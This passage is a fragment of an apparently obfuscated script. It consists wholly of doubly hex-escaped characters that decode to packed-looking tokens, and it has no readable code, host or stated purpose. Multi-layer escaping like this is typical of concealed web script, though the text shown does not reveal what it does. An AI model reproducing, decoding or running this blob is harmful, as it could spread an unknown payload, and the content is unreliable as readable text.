x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\